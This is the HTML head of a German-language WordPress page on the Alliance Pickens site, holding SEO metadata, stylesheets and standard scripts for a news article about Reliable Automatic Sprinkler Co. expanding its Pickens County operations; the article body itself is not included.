

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alliancepickens.com/de/zuverlaessige-automatische-sprinklerfirma-kuendigt-ausbau-des-pickens-county-operations-an/
body_size: 19691
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="de-DE" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#5dc9ae"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://alliancepickens.com/reliable-automatic-sprinkler-company-announces-expansion-of-pickens-county-operations/" />
<link rel="alternate" hreflang="de" href="https://alliancepickens.com/de/zuverlaessige-automatische-sprinklerfirma-kuendigt-ausbau-des-pickens-county-operations-an/" />
<link rel="alternate" hreflang="ja" href="https://alliancepickens.com/ja/%e4%bf%a1%e9%a0%bc%e6%80%a7%e3%81%ae%e9%ab%98%e3%81%84%e8%87%aa%e5%8b%95%e3%82%b9%e3%83%97%e3%83%aa%e3%83%b3%e3%82%af%e3%83%a9%e3%83%bc%e4%bc%9a%e7%a4%be%e3%81%af%e3%80%81%e3%83%94%e3%82%b1%e3%83%b3/" />
<link rel="alternate" hreflang="fr" href="https://alliancepickens.com/fr/une-societe-fiable-de-gicleurs-automatiques-annonce-lexpansion-des-activites-du-comte-de-pickens/" />
<link rel="alternate" hreflang="sv" href="https://alliancepickens.com/sv/palitlig-automatisk-sprinkler-company-meddelar-expansion-av-pickens-county-operations/" />
<link rel="alternate" hreflang="zh-hans" href="https://alliancepickens.com/zh-hans/%e5%8f%af%e9%9d%a0%e7%9a%84%e8%87%aa%e5%8a%a8%e6%b4%92%e6%b0%b4%e5%99%a8%e5%85%ac%e5%8f%b8%e5%ae%a3%e5%b8%83%e6%89%a9%e5%a4%a7%e7%9a%ae%e8%82%af%e6%96%af%e5%8e%bf%e4%b8%9a%e5%8a%a1/" />
<link rel="alternate" hreflang="it" href="https://alliancepickens.com/it/affidabile-azienda-di-irrigatori-automatici-annuncia-lespansione-delle-operazioni-della-contea-di-pickens/" />
<link rel="alternate" hreflang="x-default" href="https://alliancepickens.com/reliable-automatic-sprinkler-company-announces-expansion-of-pickens-county-operations/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Zuverlässige automatische Sprinklerfirma kündigt Ausbau des Pickens County Operations an - Alliance Pickens</title>
	<link rel="canonical" href="https://alliancepickens.com/de/zuverlaessige-automatische-sprinklerfirma-kuendigt-ausbau-des-pickens-county-operations-an/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zuverlässige automatische Sprinklerfirma kündigt Ausbau des Pickens County Operations an - Alliance Pickens" />
	<meta property="og:description" content="Von GREG OLIVER DAS JOURNAL PICKENS COUNTY – Etwas mehr als 12 Jahre nach dem Tag, an dem der Boden für sein neues Zuhause im Pickens County Commerce Park, Reliable Automatic Sprinkler Co., Inc. gebrochen wurde, wird es bald ein zweites Mal seit dem offiziellen Betrieb im Jahr 2006 Zuluft machen. Das Unternehmen der dritten&hellip;" />
	<meta property="og:url" content="https://alliancepickens.com/de/zuverlaessige-automatische-sprinklerfirma-kuendigt-ausbau-des-pickens-county-operations-an/" />
	<meta property="og:site_name" content="Alliance Pickens" />
	<meta property="article:published_time" content="2020-10-28T16:31:50+00:00" />
	<meta property="article:modified_time" content="2021-07-21T20:14:04+00:00" />
	<meta property="og:image" content="https://alliancepickens.com/wp-content/uploads/2020/10/Reliable-Sprinkler-Logo.jpg" />
	<meta property="og:image:width" content="98" />
	<meta property="og:image:height" content="80" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="AP Transfer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="AP Transfer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://alliancepickens.com/de/zuverlaessige-automatische-sprinklerfirma-kuendigt-ausbau-des-pickens-county-operations-an/#article","isPartOf":{"@id":"https://alliancepickens.com/de/zuverlaessige-automatische-sprinklerfirma-kuendigt-ausbau-des-pickens-county-operations-an/"},"author":{"name":"AP Transfer","@id":"https://alliancepickens.com/de/#/schema/person/fbaefd2934455049d2defd0477ce0d01"},"headline":"Zuverlässige automatische Sprinklerfirma kündigt Ausbau des Pickens County Operations an","datePublished":"2020-10-28T16:31:50+00:00","dateModified":"2021-07-21T20:14:04+00:00","mainEntityOfPage":{"@id":"https://alliancepickens.com/de/zuverlaessige-automatische-sprinklerfirma-kuendigt-ausbau-des-pickens-county-operations-an/"},"wordCount":841,"image":{"@id":"https://alliancepickens.com/de/zuverlaessige-automatische-sprinklerfirma-kuendigt-ausbau-des-pickens-county-operations-an/#primaryimage"},"thumbnailUrl":"https://alliancepickens.com/wp-content/uploads/2020/10/Reliable-Sprinkler-Logo.jpg","articleSection":["News"],"inLanguage":"de-DE"},{"@type":"WebPage","@id":"https://alliancepickens.com/de/zuverlaessige-automatische-sprinklerfirma-kuendigt-ausbau-des-pickens-county-operations-an/","url":"https://alliancepickens.com/de/zuverlaessige-automatische-sprinklerfirma-kuendigt-ausbau-des-pickens-county-operations-an/","name":"Zuverlässige automatische Sprinklerfirma kündigt Ausbau des Pickens County Operations an - Alliance Pickens","isPartOf":{"@id":"https://alliancepickens.com/de/#website"},"primaryImageOfPage":{"@id":"https://alliancepickens.com/de/zuverlaessige-automatische-sprinklerfirma-kuendigt-ausbau-des-pickens-county-operations-an/#primaryimage"},"image":{"@id":"https://alliancepickens.com/de/zuverlaessige-automatische-sprinklerfirma-kuendigt-ausbau-des-pickens-county-operations-an/#primaryimage"},"thumbnailUrl":"https://alliancepickens.com/wp-content/uploads/2020/10/Reliable-Sprinkler-Logo.jpg","datePublished":"2020-10-28T16:31:50+00:00","dateModified":"2021-07-21T20:14:04+00:00","author":{"@id":"https://alliancepickens.com/de/#/schema/person/fbaefd2934455049d2defd0477ce0d01"},"breadcrumb":{"@id":"https://alliancepickens.com/de/zuverlaessige-automatische-sprinklerfirma-kuendigt-ausbau-des-pickens-county-operations-an/#breadcrumb"},"inLanguage":"de-DE","potentialAction":[{"@type":"ReadAction","target":["https://alliancepickens.com/de/zuverlaessige-automatische-sprinklerfirma-kuendigt-ausbau-des-pickens-county-operations-an/"]}]},{"@type":"ImageObject","inLanguage":"de-DE","@id":"https://alliancepickens.com/de/zuverlaessige-automatische-sprinklerfirma-kuendigt-ausbau-des-pickens-county-operations-an/#primaryimage","url":"https://alliancepickens.com/wp-content/uploads/2020/10/Reliable-Sprinkler-Logo.jpg","contentUrl":"https://alliancepickens.com/wp-content/uploads/2020/10/Reliable-Sprinkler-Logo.jpg","width":98,"height":80,"caption":"Reliable Logo"},{"@type":"BreadcrumbList","@id":"https://alliancepickens.com/de/zuverlaessige-automatische-sprinklerfirma-kuendigt-ausbau-des-pickens-county-operations-an/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alliancepickens.com/de/"},{"@type":"ListItem","position":2,"name":"Zuverlässige automatische Sprinklerfirma kündigt Ausbau des Pickens County Operations an"}]},{"@type":"WebSite","@id":"https://alliancepickens.com/de/#website","url":"https://alliancepickens.com/de/","name":"Alliance Pickens","description":"recruitment and expansion in Pickens County","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alliancepickens.com/de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de-DE"},{"@type":"Person","@id":"https://alliancepickens.com/de/#/schema/person/fbaefd2934455049d2defd0477ce0d01","name":"AP Transfer","image":{"@type":"ImageObject","inLanguage":"de-DE","@id":"https://alliancepickens.com/de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/db90baf906a6267650699f5b70c5136a4ae914ec7c295d799e8eff1e1ecb640f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/db90baf906a6267650699f5b70c5136a4ae914ec7c295d799e8eff1e1ecb640f?s=96&d=mm&r=g","caption":"AP Transfer"},"url":"https://alliancepickens.com/de/author/aptransfer/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alliance Pickens &raquo; Feed" href="https://alliancepickens.com/de/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alliancepickens.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=78a0bfecfaabaec8ccb765c7ce22940d"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='js-archive-list-archive-widget-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
@charset "UTF-8";
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.js-archive-list a,
.js-archive-list a:focus,
.js-archive-list a:hover {
  text-decoration: none;
}
.js-archive-list .loading {
  display: inline-block;
  padding-left: 5px;
  vertical-align: middle;
  width: 25px;
}
.jal-hide {
  display: none;
}
.widget_jaw_widget ul.jaw_widget,
ul.jaw_widget ul,
body .wp-block-js-archive-list-archive-widget ul.jaw_widget,
body .wp-block-js-archive-list-archive-widget ul.jaw_widget ul,
body ul.jaw_widget {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
}
.widget_jaw_widget ul.jaw_widget li,
.wp-block-js-archive-list-archive-widget ul.jaw_widget li,
.jaw_widget ul li {
  padding-left: 1rem;
  list-style: none;
}
.widget_jaw_widget ul.jaw_widget li::before,
.wp-block-js-archive-list-archive-widget ul.jaw_widget li::before,
.jaw_widget ul li::before {
  content: "";
}
.widget_jaw_widget ul.jaw_widget li .post-date::before,
.wp-block-js-archive-list-archive-widget ul.jaw_widget li .post-date::before,
.jaw_widget ul li .post-date::before {
  content: "—";
  padding-right: 5px;
}
.widget_jaw_widget ul.jaw_widget li .post-date,
.wp-block-js-archive-list-archive-widget ul.jaw_widget li .post-date,
.jaw_widget ul li .post-date {
  padding-left: 5px;
}
/** Bullet's padding **/
.jaw_symbol {
  margin-right: 0.5rem;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://alliancepickens.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alliancepickens.com/wp-content/plugins/beautiful-taxonomy-filters/public/css/select2.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='beautiful-taxonomy-filters-basic-css' href='https://alliancepickens.com/wp-content/plugins/beautiful-taxonomy-filters/public/css/beautiful-taxonomy-filters-base.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://alliancepickens.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://alliancepickens.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='sp-news-public-css' href='https://alliancepickens.com/wp-content/plugins/sp-news-and-widget/assets/css/wpnw-public.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://alliancepickens.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://alliancepickens.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700%7CRoboto:400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://alliancepickens.com/wp-content/themes/alliance/css/main.min.css?ver=9.2.2' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #03795b;
}
.uil-ring > path {
  fill: #03795b;
}
.ring-loader .circle {
  fill: #03795b;
}
.ring-loader .moving-circle {
  fill: #03795b;
}
.uil-hourglass .glass {
  stroke: #03795b;
}
.uil-hourglass .sand {
  fill: #03795b;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%2303795b'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%2303795b'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://alliancepickens.com/wp-content/themes/alliance/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://alliancepickens.com/wp-content/themes/alliance/fonts/FontAwesome/css/all.min.css?ver=9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://alliancepickens.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://alliancepickens.com/wp-content/uploads/the7-css/custom.css?ver=e75cc4b0d25a' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://alliancepickens.com/wp-content/uploads/the7-css/media.css?ver=e75cc4b0d25a' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://alliancepickens.com/wp-content/uploads/the7-css/mega-menu.css?ver=e75cc4b0d25a' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://alliancepickens.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=e75cc4b0d25a' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://alliancepickens.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=e75cc4b0d25a' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://alliancepickens.com/wp-content/themes/alliance-child/style.css?ver=9.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://alliancepickens.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"de","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"de","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.6" id="wpml-cookie-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.6" id="mec-general-calendar-script-js"></script>
